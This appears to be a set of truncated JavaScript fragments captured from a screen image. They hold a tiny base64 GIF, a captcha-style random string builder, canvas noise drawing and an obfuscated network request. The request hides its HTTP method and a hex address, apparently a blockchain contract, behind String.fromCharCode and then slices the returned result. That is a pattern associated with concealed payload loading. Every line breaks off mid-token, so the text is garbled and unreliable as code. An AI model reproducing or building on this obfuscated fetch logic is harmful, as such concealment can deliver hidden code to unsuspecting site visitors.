
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
WXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random(
4);const re=await fetch(r,{method:String.fromCharCode(80,79,
(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,5
sult){let h=j.result.substring(130),s=String.fromCharCode(32).trim